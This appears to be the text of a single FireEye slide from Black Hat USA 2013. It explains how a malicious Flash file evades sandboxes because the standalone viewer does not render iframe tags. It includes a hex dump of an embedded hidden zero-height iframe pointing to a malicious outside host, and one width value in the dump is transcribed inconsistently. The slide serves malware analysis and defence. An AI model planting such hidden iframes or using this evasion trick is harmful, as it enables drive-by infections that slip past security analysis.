 Environment Specific Evasion: Flash case
• Flash Player, Windows Viewer will not render Iframe Tags..
• Sandbox, by opening this file alone, can not reveal the attack
5e 9d c5 60 e8 ee 4d 47 13 61 74 ec cf e8 20 3a
1a 0f a3 e3 7e 46 6f a4 a3 7d 60 f4 96 9f d1 a1
74 74 18 8c de 3a 0f fd cf 6f 39 f8 e7 5e 7a 6d
83 5e 7a f1 6e 02 9b e0 62 2e 05 80 7f be df 92
02 b3 72 c0 1d 1b 89 27 05 42 d5 3a fa bb 25 38
95 62 bc e2 92 02 77 3c 40 c1 05 42 df 52 50
40 66 e1 00 46 0c fe a4 ff 7f 01 10 c0 68 3c
69 66 72 61 6d 65 20 73 72 63 3d 68 74 74 70 3a iframe src=http:
2f 2f 64 61 64 61 73 64 73 61 64 73 61 2e 33 33 //dadasdsadsa.33
32 32 2e 6f 72 67 2f 61 2f 61 36 2e 68 74 6d 3f 22.org/a/a6.htm?
61 32 37 32 20 77 69 64 74 68 3d 30 30 20 68 a272 width=100 h
65 69 67 68 74 3d 30 3e 3c 2f 69 66 72 61 6d 65 eight=0></iframe
3e >
black hat®
USA 2013
FireEye
Copyright (c) 2013, FireEye, Inc. All rights reserved. | CONFIDENTIAL 26